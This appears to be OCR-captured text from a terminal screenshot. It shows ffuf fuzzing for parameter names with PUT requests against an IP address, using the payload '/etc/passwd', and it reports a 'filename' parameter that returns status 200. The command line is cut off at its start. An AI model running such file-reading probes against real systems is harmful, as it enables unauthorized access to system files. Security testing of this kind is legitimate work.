 ┌──(root㉿DESKTOP-ET80T8H)-[/home/akshay]
c -fs 29 -w /opt/SecLists/Discovery/Web-Content/raft-medium-words.txt -X PUT -H "Content-Type: applicat
v1.5.0 Kali Exclusive <3
:: Method : PUT
:: URL : http://3.110.186.17/download
:: Wordlist : FUZZ: /opt/SecLists/Discovery/Web-Content/raft-medium-words.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : FUZZ=/etc/passwd
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 29
filename [Status: 200, Size: 47, Words: 4, Lines: 1, Duration: 37ms]
:: Progress: [30884/63087] :: Job [1/1] :: 1058 req/sec :: Duration: [0:04:19] :: Errors: 286 ::